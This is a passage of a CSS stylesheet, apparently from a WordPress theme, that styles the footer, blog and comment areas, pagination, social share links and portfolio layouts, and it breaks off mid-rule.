.ts-footer-style-2 .mc4wp-form-fields .btn[type="submit"] {
    height: 56px;
    background-color: #fff;
    width: 56px;
    line-height: 60px;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}
.ts-footer-style-2 .mc4wp-form-fields .btn[type="submit"]:hover i {
    color: #fff;
}
.ts-footer-style-2 .mc4wp-form-fields .btn[type="submit"]:hover {
    background-color: var(--tste-labtechco-skincolor);
}
.ts-footer-style-2 .mc4wp-form-fields .btn[type="submit"] i {
    color: var(--tste-labtechco-skincolor-dark);
}
.ts-footer-style-2 .ts-footer-socail-link {
    align-items: center!important;
    display: flex;
    width: 100%;
    padding-top: 40px;
}
.ts-footer-style-2 .ts-footer-socail-link h5 {
    font-size: 20px;
    font-weight: 300;
    margin: 0;
}
.ts-footer-style-2 .footer .themestek-social-links-wrapper {
    margin: 0 0 0 20PX;
}
.ts-footer-style-2 .footer .themestek-social-links-wrapper li {
    padding: 0;
}
.ts-footer-style-2 .footer .themestek-social-links-wrapper li i {
    font-size: 18px;
}
.ts-footer-style-2 .second-footer {
    z-index: 2;
}
/*post-password-form*/

.post-password-form input[type="submit"] {
    padding: 10px 34px 13px;
}

/*Sticky post*/

.themestek-box-blog-classic.sticky {
    padding: 30px;
    margin-bottom: 60px;
    border: 3px solid rgba(0, 0, 0, 0.05);
}

.themestek-box-blog-classic.sticky .ts-blog-classic-box-content {
    margin-bottom: 0px;
    padding-bottom: 0px;
    border-bottom: none;
}


/* ts-featured-meta-wrapper */

.ts-entry-meta-wrapper {
    margin-bottom: 5px;
    color: #7884ac;
    text-transform: uppercase;
    font-size: 12px;
    font-family: 'Roboto', sans-serif;
    letter-spacing: 1px;
}

.ts-entry-meta-wrapper .ts-meta-line a {
    color: #7884ac;
    font-size: 12px;
    text-transform: uppercase;
}

.ts-entry-meta-wrapper .ts-meta-line:last-child {
    margin-right: 0;
}

.ts-entry-meta-wrapper .ts-meta-line:last-child:after {
    display: none;
}

.ts-entry-meta-wrapper .ts-meta-line {
    margin-bottom: 10px;
}

.ts-entry-meta-wrapper .ts-meta-line {
    margin-right: 15px;
    position: relative;
}

.ts-entry-meta-wrapper .ts-meta-line:after {
    position: absolute;
    content: "|";
    right: -10px;
    top: -6px;
}

.ts-entry-meta-wrapper .ts-meta-line:last-child:after {
    display: none;
}


/*.themestek-box-blog*/

.themestek-box-blog .themestek-box-content {
    padding: 25px 0px !important;
}

.themestek-box-blog .ts-featured-meta-wrapper .ts-meta-line i {
    color: #fff;
}

.themestek-box-blog .themestek-box-title h4 a {
    color: #031b4e;
}

.themestek-box-blog .themestek-box-title h4 {
    font-size: 23px;
    font-weight: bold;
    line-height: 33px;
}

.ts-col-bgcolor-darkgrey .themestek-box-blog .themestek-box-title h4 a {
    color: #fff;
}

.themestek-box-blog .themestek-box-desc {
    margin-top: 10px;
    margin-bottom: 0;
}

.themestek-box-blog .themestek-box-desc-footer {
    margin-top: 25px;
}

.themestek-box-blog .ts-flexslider ul li img {
    max-width: 100%
}

.themestek-box-blog .ts-flexslider .flex-control-nav {
    bottom: auto;
    left: auto;
    top: 15px;
    right: 15px;
    width: auto;
}


/* Left image right content view */

.themestek-box.themestek-blog-box-lr .themestek-box-content,
.themestek-box.themestek-blog-box-lr .themestek-box-content-inner {
    padding: 0;
}

.themestek-box.themestek-blog-box-lr .themestek-box-content-inner {
    text-align: left;
    padding-left: 15px;
}

.themestek-box-blog.themestek-blog-box-view-left-image .col-md-4.themestek-box-img-left,
.themestek-box-blog.themestek-blog-box-view-left-image .ts-box-col-wrapper,
.themestek-box-blog.themestek-blog-box-view-left-image .post-item {
    padding-left: 0;
}

.ts-blogbox-style-5-revers .themestek-boxes-spacing-0px .themestek-boxes-row-wrapper.row .ts-box-col-wrapper:nth-child(3n+0) .themestek-box-content,
.ts-blogbox-style-5-revers .themestek-boxes-spacing-0px .themestek-boxes-row-wrapper.row .ts-box-col-wrapper:nth-child(4n+0) .themestek-box-content,
.themestek-boxes-spacing-0px.ts-blogbox-style-5-revers .themestek-boxes-row-wrapper.row .ts-box-col-wrapper:nth-child(3n+0) .themestek-box-content,
.themestek-boxes-spacing-0px.ts-blogbox-style-5-revers .themestek-boxes-row-wrapper.row .ts-box-col-wrapper:nth-child(4n+0) .themestek-box-content {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
}

.ts-blogbox-style-5-revers .themestek-boxes-spacing-0px .themestek-boxes-row-wrapper.row .ts-box-col-wrapper:nth-child(3n+0) .themestek-box-img-left,
.ts-blogbox-style-5-revers .themestek-boxes-spacing-0px .themestek-boxes-row-wrapper.row .ts-box-col-wrapper:nth-child(4n+0) .themestek-box-img-left,
.themestek-boxes-spacing-0px.ts-blogbox-style-5-revers .themestek-boxes-row-wrapper.row .ts-box-col-wrapper:nth-child(3n+0) .themestek-box-img-left,
.themestek-boxes-spacing-0px.ts-blogbox-style-5-revers .themestek-boxes-row-wrapper.row .ts-box-col-wrapper:nth-child(4n+0) .themestek-box-img-left {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
}


/*** Comment List ***/

.single-post .comments-area .comments-title {
    font-size: 30px;
    text-transform: uppercase;
    font-weight: 600;
    line-height: 40px;
}

.comment-list .children {
    margin-left: 35px;
}

.comment-meta .ts-comment-owner a,
.ts-comment-owner {
    display: block;
    font-size: 18px;
    font-style: normal;
    color: #031b4e;
}

.comment-list,
.comment-list .children {
    list-style-type: none;
    padding: 0;
}

.comment-list>li:last-child:after {
    display: none;
}

.comment-body .reply a {
    font-size: 13px;
    line-height: 30px;
    padding: 2px 30px 2px 18px;
    color: #fff;
    margin-right: 5px;
    border-radius: 0px
}

.comment-body {
    margin-left: 105px;
    margin-top: 35px;
    margin-bottom: 30px;
    padding: 20px;
    position: relative;
    background-color: #f6faff;
    border: 1px solid #f6faff;
}

.comment-body:after,
.comment-body:before {
    content: "";
    position: absolute;
    top: 14px;
    left: -8px;
    z-index: 10;
    width: 0;
    height: 0;
    border-style: solid solid outset;
    border-width: 8px 10px 8px 0;
    border-color: transparent #f6faff transparent transparent;
}

.comment-body:before {
    z-index: 9;
    left: -10px;
    border-color: transparent #f6faff transparent transparent;
}

.comment-body .comment-reply-link:after {
    position: absolute;
    top: 12px;
}


/* pingback */

.pingback .comment-author {
    display: none;
}

.pingback .comment-body {
    margin-left: 0;
}

.pingback .comment-body:after,
.pingback .comment-body:before {
    display: none;
}

.pingback .ts-comment-owner a {
    font-weight: 600;
    font-size: 16px;
    color: #031b4e;
}

.comment-author {
    float: left;
    text-align: center;
    width: 80px;
    height: 80px;
    display: block;
    margin-right: 25px;
    overflow: hidden;
    margin-left: -127px;
    margin-top: -20px;
}

.comment-author img {
    max-width: 100%;
    height: auto;
}

.comment-author .fn {
    word-wrap: break-word;
}

.comment-author .fn,
.comment-author .url,
.comment-reply-link,
.comment-reply-login {
    color: #838383;
    font-size: 14px;
    font-style: normal;
    font-weight: normal;
}

.comment-author .fn {
    color: rgba(0, 0, 0, 0.6);
}

.comment-reply-link:after {
    font-family: 'ts-labtechco-icons';
    font-style: normal;
    font-weight: normal;
    speak: none;
    display: inline-block;
    text-decoration: inherit;
    margin-right: .2em;
    text-align: center;
    opacity: .8;
    font-variant: normal;
    text-transform: none;
    line-height: 22px;
    font-size: 14px;
    content: "\e809";
    margin-left: 7px;
    vertical-align: bottom;
}

.comment-reply-link:before,
.comment-reply-login:before {
    margin-right: 7px;
}

.says {
    display: none;
}

.no-avatars .comment-author {
    margin: 0 0 5px;
    max-width: 100%;
    position: relative;
}

.no-avatars .comment-metadata,
.no-avatars .comment-content,
.no-avatars .comment-list .reply {
    width: 100%;
}

.comment-list .edit-link {
    margin-top: 5px;
    display: block;
    padding-left: 105px;
}

.comment-meta,
.comment-meta a {
    color: #a2a2a2;
    font-size: 14px;
}

.ping-meta {
    color: #a2a2a2;
    font-size: 13px;
    line-height: 1;
}

.comment-awaiting-moderation {
    color: #a2a2a2;
}


/*** Comment form ***/

.comment-form p:not(.comment-notes) {
    margin-bottom: 20px;
}

.themestek-page-full-width.themestek-boxed .comments-area {
    margin: 30px 15px 60px 15px;
}

.comments-area {
    margin-top: 60px;
    margin-bottom: 60px;
}

.comment-form {
    margin-bottom: 20px;
}

.comment .comment-respond {
    margin-bottom: 20px;
    padding: 20px;
}

.comment-reply-title small a {
    color: #131310;
    display: inline-block;
    float: right;
    height: 16px;
    overflow: hidden;
    width: 16px;
    margin-top: 10px;
}

ol.comment-list li #respond {
    width: calc(100% - 100px);
    padding: 20px 0;
    margin-left: 100px;
}

.comment-reply-title small a:hover {
    color: #ed331c;
    text-decoration: none;
}

.comment-reply-title small a:before {
    font-family: FontAwesome;
    content: "\f00d";
    vertical-align: top;
}

.sidebar .comment-list .comment-reply-title,
.sidebar .comment-list .comment-respond .comment-form {
    padding: 0;
}

.comment-form .comment-notes {
    margin-bottom: 25px;
    font-style: italic;
}

.ts-comment-date-link {
    float: right;
}

.ts-fn {
    font-size: 17px;
    color: #212121;
    font-weight: bold;
}

.comment-body .ts-fn a {
    font-size: 17px;
    color: #212121;
}

.comment-body .ts-fn {
    color: #a2a2a2;
}

.comment-reply-link {
    font-size: 14px;
    margin-top: 5px;
    display: inline-block;
}

.ts-comment-date-link:before {
    font-family: "FontAwesome";
    font-style: normal;
    font-weight: normal;
    speak: none;
    display: inline-block;
    text-decoration: inherit;
    margin-right: .2em;
    text-align: center;
    opacity: .8;
    font-variant: normal;
    text-transform: none;
    line-height: 1em;
    font-size: 13px;
    content: "\f017";
}

.comment-body p {
    margin-top: 30px;
    display: block;
}

.comment-reply-title {
    font-size: 30px;
    line-height: 40px;
    text-transform: uppercase;
    font-weight: 600;
    margin-bottom: 10px;
    margin-top: 0px;
}

.comment-body blockquote p {
    margin-top: 0px;
}


/*** Blog Navigation section ***/

.ts-post-prev-next-buttons {
    padding-top: 45px;
    border-top: 1px solid rgba(51, 51, 51, 0.07);
    margin-top: 60px;
    margin-bottom: 30px;
}

.themestek-box-blog-classic .ts-blog-classic-box-content,
.ts-post-prev-next-buttons {
    border-color: #e1eeff;
}

.ts-post-prev-next-buttons .ts-right-align-btn {
    float: right;
}

.ts-post-prev-next-buttons:after {
    visibility: hidden;
    display: block;
    font-size: 0;
    content: " ";
    clear: both;
    height: 0;
}

.themestek-pagination {
    display: block;
    margin-bottom: 60px;
    margin-top: 30px;
    text-align: center;
}

.themestek-pagination .page-numbers {
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    display: inline-block;
    background-color: #ffffff;
    color: #313131;
    font-weight: bold;
    border: 1px solid #e0e0e0;
    border-radius: 0px;
    margin: 0px 5px;
    padding: 0;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.main-holder .site-content nav.woocommerce-pagination ul li .page-numbers.current,
.main-holder .site-content nav.woocommerce-pagination ul li a:hover,
.themestek-pagination .page-numbers.current,
.themestek-pagination .page-numbers:hover {
    border-color: transparent;
    color: #fff;
}

.ts-bgcolor-skincolor .themestek-pagination .page-numbers.current,
.ts-bgcolor-skincolor .themestek-pagination .page-numbers:hover {
    background-color: #f5f5f5;
}

.page-links {
    font-style: normal;
}

.entry-content .format-status .entry-content .page-links a,
.entry-content .format-gallery .entry-content .page-links a,
.entry-content .format-chat .entry-content .page-links a,
.entry-content .format-quote .entry-content .page-links a,
.entry-content .page-links a {
    padding: 0px;
    border: none;
    display: inline-block;
}

.page .entry-content .page-links a {
    padding: 0px 5px;
}

.entry-content .format-status .entry-content .page-links span,
.entry-content .format-gallery .entry-content .page-links span,
.entry-content .format-chat .entry-content .page-links span,
.entry-content .format-quote .entry-content .page-links span,
.entry-content .page-links span:not(.page-links-title),
.entry-content .format-status .entry-content .page-links a span,
.entry-content .format-gallery .entry-content .page-links a span,
.entry-content .format-chat .entry-content .page-links a span,
.entry-content .format-quote .entry-content .page-links a span,
.entry-content .page-links a span {
    border: 1px solid #e0e0e0;
    border-radius: 0px;
    width: 35px;
    height: 35px;
    line-height: 35px;
    padding: 0;
    display: inline-block;
    text-align: center;
    background-color: transparent;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    font-style: normal;
    font-size: 15px;
    color: #031b4e;
}

.entry-content .format-status .entry-content .page-links span,
.entry-content .format-gallery .entry-content .page-links span,
.entry-content .format-chat .entry-content .page-links span,
.entry-content .format-quote .entry-content .page-links span,
.entry-content .page-links>span:not(.page-links-title) {
    background-color: #031b4e;
    color: #fff;
    border-color: transparent;
}

.themestek-blogbox-format-quote blockquote {
    margin-top: 0
}


/* Single blog bottom content */

.ts-post-tag-cat {
    margin-top: 30px;
}

.ts-post-tag-cat:after {
    visibility: hidden;
    display: block;
    font-size: 0;
    content: " ";
    clear: both;
    height: 0;
}

.ts-post-tag-cat .ts-post-tag,
.ts-post-tag-cat .ts-post-cat {
    display: inline-block;
    float: left;
    line-height: 20px;
    margin-top: 10px;
    text-align: left;
    margin-right: 50px;
}

.single-post article.post .entry-content {
    margin-bottom: 20px;
}

.ts-social-share-wrapper .ts-social-share-title,
.ts-social-share-wrapper .ts-social-share-links,
.ts-social-share-wrapper .ts-single-top-btn {
    float: left
}

.ts-social-share-wrapper:after {
    visibility: hidden;
    display: block;
    font-size: 0;
    content: " ";
    clear: both;
    height: 0
}

.ts-social-share-links ul {
    list-style: none;
    padding: 0;
    margin: 0;
    padding-right: 0px
}

.ts-social-share-links ul li {
    display: inline-block;
    padding-right: 10px;
    padding-top: 6px
}

.ts-social-share-links ul li a {
    border: 2px solid #e1eeff;
    border-radius: 50%;
    display: block;
    height: 45px;
    width: 45px;
    line-height: 45px;
    text-align: center;
    font-size: 16px;
}

.ts-social-share-links ul li a:hover {
    color: #fff;
    border-color: transparent;
}

.themestek-pf-detailbox-list {
    list-style: none;
    padding-left: 0;
    overflow: hidden
}

.ts-social-share-title {
    padding-right: 10px;
    position: relative;
    margin-right: 9px;
    margin-top: 16px;
    font-weight: 500;
    font-size: 17px;
}


/* Author addmin info */

.author-info {
    padding: 40px;
    background-color: #f8f8f8;
    position: relative;
    margin-top: 30px;
}

.author-avatar {
    position: absolute;
}

.author-description,
.ts-author-social-links-wrapper {
    margin-left: 135px;
}

.author-info .author-title {
    font-size: 22px;
    line-height: 32px;
}

.author-info .ts-author-social-links-wrapper ul {
    list-style: none;
    padding: 0;
    margin: 0;
    padding-right: 15px;
    padding-top: 0px;
}

.author-info .ts-author-social-links-wrapper ul li {
    display: inline-block;
    padding-right: 10px;
    padding-top: 6px
}

.author-info .ts-author-social-links-wrapper ul li a {
    display: block;
    height: 35px;
    width: 35px;
    line-height: 35px;
    text-align: center;
    color: #031b4e;
}


/*** 

====================================================================
    Portfolio Section 
====================================================================

 ***/

.themestek-box .themestek-static-box-image,
.themestek-box .themestek-post-item {
    position: relative;
    overflow: hidden;
}

.themestek-box .themestek-box-content-inner .ts-vc_btn3-container {
    margin-bottom: 0;
}

.themestek-box .themestek-box-content-inner {
    padding-top: 20px;
}

.entry-content .themestek-box h3 {
    font-size: 16px;
    line-height: 20px;
    font-weight: 700;
    text-transform: uppercase;
    ;
    margin-top: 0;
}

.themestek-box .themestek-pf-box-title h3 {
    margin-bottom: 5px;
}

.themestek-box h3 a {
    color: #031b4e
}

.themestek-box .themestek-box-category a {
    color: #8893b9;
    text-transform: uppercase;
    font-size: 12px;
}

.themestek-box .ts-box-title,
.themestek-box .themestek-box-desc {
    margin-bottom: 15px;
}

.themestek-box-team .themestek-box-team-position,
.themestek-box.ts-hover-style-2 .themestek-teambox-short-desc,
.themestek-box.ts-hover-style-2 h4 a,
.themestek-box.ts-hover-style-2 h3 a,
.themestek-box.ts-hover-style-2 .themestek-box-desc,
.themestek-box,
.themestek-blog-classic-footer-readmore a:after,
.themestek-box img,
.themestek-box .themestek-item-thumbnail-inner {
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}

.themestek-boxes-portfolio.themestek-boxes-view-carousel .themestek-boxes-row-wrapper .slick-arrow {
    width: 50px;
    height: 50px;
    background-color: var(--tste-labtechco-skincolor);
    border-radius: 0;
}

.themestek-boxes-portfolio.themestek-boxes-textalign-center.themestek-boxes-view-carousel button.slick-prev.slick-arrow {
    left: 62.8%;
    margin-left: -40px;
}

.themestek-boxes-portfolio.themestek-boxes-textalign-center.themestek-boxes-view-carousel button.slick-next.slick-arrow {
    right: 36.4%;
    margin-right: -44px;
}

.themestek-boxes-portfolio.themestek-boxes-textalign-center.themestek-boxes-view-carousel button.slick-prev.slick-arrow,
.themestek-boxes-portfolio.themestek-boxes-textalign-center.themestek-boxes-view-carousel button.slick-next.slick-arrow {
    bottom: -24px;
}

.themestek-boxes-portfolio.themestek-boxes-view-carousel:not(.themestek-boxes-col-one) .themestek-boxes-row-wrapper .slick-arrow.slick-prev:before,
.themestek-boxes-portfolio.themestek-boxes-view-carousel:not(.themestek-boxes-col-one) .themestek-boxes-row-wrapper .slick-arrow.slick-next:before {
    font-size: 18px;
    color: #fff;
}

.slick-center .ts-portfoliobox-style-6 .themestek-box-content-inner {
    opacity: 1;
    visibility: visible;
}


/* Hover style 1*/

.themestek-box.ts-hover-style-1 img {
    position: relative;
    filter: none;
}

.themestek-box.ts-hover-style-1:hover img {
    -webkit-transform: scale(1.01);
}


/* Hover style 2*/

.themestek-box.ts-hover-style-2 img {
    position: relative;
    filter: gray;
    /* IE5+ */
}

.themestek-box.ts-hover-style-2:hover img {
    filter: none;
    -webkit-transform: scale(1.01);
}


/* Hover style 3*/

.themestek-box.ts-hover-style-3 {
    position: relative;
    filter: none;
}

.themestek-box.ts-hover-style-3:hover img {
    transform: scale(1.05);
    -webkit-transform: scale(1.01);
}

.themestek-box-portfolio.themestek-box-view-overlay .themestek-box-content-inner {
    padding: 0;
}

.themestek-box-portfolio.themestek-box-view-overlay .themestek-pf-box-title * {
    color: #fff;
}

.themestek-box-portfolio.themestek-box-view-overlay .themestek-box-content-inner {
    padding: 0;
    display: table;
    width: 100%;
    height: 100%;
    position: relative;
    z-index: 1;
}

.themestek-box-portfolio.themestek-box-view-overlay .themestek-box-content-inner .themestek-pf-box-title {
    display: table-cell;
    vertical-align: middle;
    text-align: center;
}

.themestek-box-portfolio.themestek-box-view-overlay .themestek-pf-box-title h3 {
    margin-bottom: 5px;
    font-size: 24px;
    line-height: 36px;
    font-weight: 500;
    text-transform: capitalize;
}

.themestek-box-portfolio.themestek-box-view-overlay .themestek-icon-box,
.themestek-box-portfolio.themestek-box-view-overlay .themestek-pf-box-title .themestek-box-category,
.themestek-box-portfolio.themestek-box-view-overlay .themestek-pf-box-title h3 {
    opacity: 0;
    -webkit-transform: translate3d(0, 20px, 0) scale(1.0, 1.0);
    -moz-transform: translate3d(0, 20px, 0) scale(1.0, 1.0);
    -ms-transform: translate3d(0, 20px, 0) scale(1.0, 1.0);
    transform: translate3d(0, 20px, 0) scale(1.0, 1.0);
    -webkit-perspective: 1000;
    -moz-perspective: 1000;
    -ms-perspective: 1000;
    perspective: 1000;
    -webkit-font-smoothing: subpixel-antialiased;
    -webkit-transition: opacity 0.25s ease-in-out, -webkit-transform 0.25s ease-in-out;
    -moz-transition: opacity 0.25s ease-in-out, -moz-transform 0.25s ease-in-out;
    -o-transition: opacity 0.25s ease-in-out, -o-transform 0.25s ease-in-out;
    transition: opacity 0.25s ease-in-out, -webkit-transform 0.25s ease-in-out, -moz-transform 0.25s ease-in-out, -o-transform 0.25s ease-in-out, transform 0.2s ease-in-out;
}

.themestek-box-portfolio.themestek-box-view-overlay .themestek-pf-box-title .themestek-box-category {
    -webkit-transform: translate3d(0, -20px, 0) scale(1.0, 1.0);
    -moz-transform: translate3d(0, -20px, 0) scale(1.0, 1.0);
    -ms-transform: translate3d(0, -20px, 0) scale(1.0, 1.0);
    transform: translate3d(0, -20px, 0) scale(1.0, 1.0);
}

.themestek-box-portfolio.themestek-box-view-overlay:hover .themestek-icon-box,
.themestek-box-portfolio.themestek-box-view-overlay:hover .themestek-pf-box-title .themestek-box-category,
.themestek-box-portfolio.themestek-box-view-overlay:hover .themestek-pf-box-title h3 {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -webkit-transition-delay: 200ms;
    -moz-transition-delay: 200ms;
    -o-transition-delay: 200ms;
    transition-delay: 200ms;
}

.themestek-box-portfolio.themestek-box-view-overlay:hover .themestek-pf-box-title .themestek-box-category {
    -webkit-transition-delay: 300ms;
    -moz-transition-delay: 300ms;
    -o-transition-delay: 300ms;
    transition-delay: 300ms
}

.themestek-box-portfolio.themestek-box-view-overlay .themestek-icon-box {
    text-align: center;
    position: absolute;
    right: 15px;
    top: 15px;
}

.themestek-box-portfolio.themestek-box-view-overlay .themestek-icon-box a {
    height: 40px;
    width: 40px;
    line-height: 40px;
    border: 1px solid #fff;
    display: block;
    color: #fff;
    font-size: 16px;
}

.themestek-box-portfolio.themestek-box-view-overlay .themestek-icon-box a:hover {
    color: #fff;
    border-color: transparent;
}

.themestek-item-thumbnail {
    overflow: hidden;
}

.ts-hover-effect-1:hover .themestek-item-thumbnail img,
.ts-hover-effect-2:hover .themestek-item-thumbnail img {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -moz-transform: scale(1.1);
    transform: scale(1.1);
}

.ts-hover-effect-2:hover .ts-box-content {
    background: #7ec53e
}

.ts-hover-effect-2:hover .ts-box-content h4 a,
.ts-hover-effect-2:hover .ts-box-content .ts-box-footer,
.ts-hover-effect-2:hover .ts-box-content ul li a {
    color: #ffffff
}

.ts-hover-effect-3:hover .themestek-item-thumbnail img {
    -webkit-transform: scale(1.1) rotate(3deg);
    -ms-transform: scale(1.1) rotate(3deg);
    -moz-transform: scale(1.1) rotate(3deg);
    transform: scale(1.1) rotate(3deg);
}

.ts-hover-effect-3 .themestek-item-thumbnail {
    position: relative;
}

.ts-hover-effect-3 .themestek-item-thumbnail:before {
    content: "";
    position: absolute;
    z-index: 9;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #7ec53e;
    opacity: 0;
}

.ts-hover-effect-3:hover .themestek-item-thumbnail:before {
    opacity: 0.75
}

.ts-hover-effect-4 .ts-box-content {
    background: none !important;
    position: absolute;
    width: 100%;
    z-index: 999;
    bottom: 0;
    -webkit-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -moz-transform: translateY(100%);
    transform: translateY(100%);
}

.ts-hover-effect-4:hover .ts-box-content {
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
}

.ts-hover-effect-4:hover .ts-box-content h4 a,
.ts-hover-effect-4:hover .ts-box-content .ts-box-footer,
.ts-hover-effect-4:hover .ts-box-content ul li a {
    color: #ffffff
}


/* Single Portfolio */

.themestek-pf-detailbox {
    margin-top: 60px;
    margin-bottom: 40px;
    border-top: 1px solid #f0f2f7;
    border-bottom: 1px solid #f0f2f7;
}

.ts-pf-details-heading {
    font-size: 14px;
    line-height: 1.6;
    font-weight: 600;
    text-transform: uppercase;
    padding-bottom: 8px;
    display: block;
}

.ts-pf-details-heading i {
    margin-right: 5px;
}

.themestek-pf-detailbox-list .col-lg-20percent {
    padding: 15px;
}

.themestek-pf-single-content-area {
    margin-bottom: 40px;
}

.themestek-pf-single-content-area .container {
    width: auto;
    margin: 0 -15px;
}


/* Single Portfolio Top image bottom content */

.ts-pf-view-style-2 .site-main {
    padding-top: 0
}

.ts-pf-top-content .themestek-pf-detailbox {
    border: none;
}

.ts-pf-view-style-2 .ts-pf-top-content .themestek-pf-single-short-desc,
.ts-pf-view-style-2 .ts-pf-top-content .themestek-pf-single-details-area {
    margin-top: 70px;
}

.ts-pf-view-style-2 .ts-pf-top-content .themestek-pf-single-short-desc {
    padding-right: 30px;
}

.ts-pf-view-style-2 .ts-pf-top-content .themestek-pf-detailbox-list {
    padding-left: 0;
}

.ts-pf-view-style-2 .ts-pf-top-content .themestek-pf-detailbox-list li {
    margin-bottom: 10px;
}

.ts-pf-view-style-2 .ts-pf-top-content .ts-pf-details-heading {
    padding-bottom: 0px;
    font-size: 13px;
    display: inline-block;
    color: #031b4e;
    font-weight: 500;
}

.ts-pf-top-content .ts-pf-details-content {
    font-size: 13px;
}

.ts-pf-view-style-2 .themestek-pf-detailbox {
    margin-top: 0;
}

.ts-pf-view-style-2 .ts-pf-top-content .themestek-pf-single-details-area h5 {
    font-weight: 600;
}

.ts-pf-view-style-2 .ts-portfolio-description > div,
.ts-pf-view-style-3 .ts-portfolio-description > div {
    padding-top: 50px;
}

.ts-pf-view-style-2 .ts-portfolio-description .ts-row,
.ts-pf-view-style-3 .ts-portfolio-description .ts-row {
    padding-top: 50px;
    padding-bottom: 30px;
}

.ts-pf-view-style-4 .ts-portfolio-description .ts-row,
.ts-pf-view-style-1 .ts-portfolio-description .ts-row,
.ts-pf-view-style-3 .site-main {
    padding-top: 0;
}


/* Single Portfolio Left / Right arrow desing */

.ts-pf-single-np-nav {
    position: relative;
    margin-bottom: 80px;
    margin-top: 40px;
}

.ts-pf-single-np-nav:after {
    background-color: #e1eeff;
    content: "";
    width: 100%;
    height: 1px;
    z-index: 11;
    position: absolute;
    top: -30px;
}

.single-ts-portfolio .nav-links:after {
    visibility: hidden;
    display: block;
    font-size: 0;
    content: " ";
    clear: both;
    height: 0;
}

.single-ts-portfolio .nav-links .nav-previous {
    float: left;
}

.single-ts-portfolio .nav-links .nav-next {
    float: right
}

.themestek-pf-single-content-bottom {
    margin-bottom: 20px;
}

.themestek-pf-single-content-bottom .ts-pf-single-category-w {
    float: left;
}

.themestek-pf-single-content-bottom .ts-social-share-portfolio-wrapper {
    float: right;
    margin-top: -15px;
}

.themestek-pf-single-content-bottom .ts-pf-single-category-w,
.themestek-pf-single-content-bottom .ts-social-share-portfolio-wrapper {
    width: 50%;
}

.ts-pf-view-style-3 .themestek-pf-single-content-bottom.container,
.ts-pf-view-style-1 .themestek-pf-single-content-bottom.container {
    padding: 0;
}

.ts-pf-view-style-4 .themestek-pf-detailbox-list li {
    float: left;
    width: 20%;
}


/* Category design */

.themestek-pf-single-content-bottom .ts-pf-single-category-w * {
    display: none;
}

.themestek-pf-single-content-bottom .ts-pf-single-category-w a {
    display: inline-block;
    background-color: #f8f8f8;
    color: #4d4d4d;
    font-size: 12px;
    padding: 3px 10px;
}

.themestek-pf-single-content-bottom .ts-pf-single-category-w a:hover {
    color: #fff;
}


/* Navigation design */

.nav-links a {
    font-size: 18px;
    font-weight: 600;
    color: #031b4e;
    position: relative;
    display: inline-block
}

.nav-links .nav-previous a {
    padding-left: 20px;
}

.nav-links .nav-next a {
    padding-right: 20px;
}

.nav-links .nav-previous a:after,
.nav-links .nav-next a:before {
    font-family: "ts-labtechco-icons";
    content: '\e808';
    position: absolute;
    top: 0;
    left: 0px;
}

.nav-links .nav-next a:before {
    content: '\e809';
    left: auto;
    right: 0px
}

.nav-links .nav-next,
.nav-links .nav-previous {
    position: relative;
}

.nav-links .nav-next:before,
.nav-links .nav-previous:before {
    position: absolute;
    z-index: 1;
    display: block;
    bottom: 0px;
    content: '';
    border-bottom: 1px solid;
    width: 0%;
    right: 0;
    left: auto;
    -webkit-transition: width 0.3s linear 0s, right 0s linear 0.3s, left 0s linear 0.3s;
    -o-transition: width 0.3s linear 0s, right 0s linear 0.3s, left 0s linear 0.3s;
    -moz-transition: width 0.3s linear 0s, right 0s linear 0.3s, left 0s linear 0.3s;
    transition: width 0.3s linear 0s, right 0s linear 0.3s, left 0s linear 0.3s;
}

.nav-links .nav-next:hover:before,
.nav-links .nav-previous:hover:before {
    width: 100%;
    right: 0;
    left: auto;
}

.nav-links .nav-next:before {
    right: auto;
    left: 0;
}

.nav-links .nav-next:hover:before {
    left: 0;
    right: auto;
}

.single-ts-portfolio .ts-social-share-links {
    float: none;
}

.single-ts-portfolio .ts-social-share-links ul li a {
    border: none;
    color: #282828;
}

.single-ts-portfolio .ts-social-share-links ul li a:hover {
    background-color: transparent;
}

.single-ts-portfolio .ts-social-share-links ul {
    text-align: right;
    padding-right: 0;
}

.ts-pf-single-related-wrapper h3 {
    font-size: 22px;
    line-height: 32px;
    margin-bottom: 30px;
}

.ts-pf-single-related-wrapper {
    padding-bottom: 60px;
}

.ts-pf-single-related-wrapper .ts-social-share-title {
    display: none;
}

.themestek-related-wrapper.container {
    padding: 0;
}

.themestek-sidebar-true.ts-pf-view-style-2 .themestek-related-wrapper.container {
    padding: 0 15px;
}

.themestek-sidebar-true.single-ts-portfolio .themestek-related-wrapper.container {
    width: auto;
}


/* Left image right content */

.ts-pf-view-left-image .themestek-pf-detailbox {
    margin-top: 0;
    margin-bottom: 0;
    border: none;
}

.ts-pf-view-left-image .ts-pf-details-heading {
    display: inline-block;
    margin-right: 5px;
}

.ts-pf-view-left-image .themestek-pf-detailbox-list li {
    margin-bottom: 15px;
    border-bottom: 1px solid #f0f2f7;
    padding-bottom: 10px;
}

.ts-pf-view-left-image .themestek-pf-detailbox-list li:last-child {
    margin-bottom: 0;
}

.ts-pf-view-left-image .themestek-pf-detailbox-list {
    padding-top: 0px;
    padding-bottom: 20px;
    margin: 0;
}

.ts-pf-view-left-image .themestek-pf-single-content-area {
    margin-top: 60px;
}

.vc_row.container blockquote {
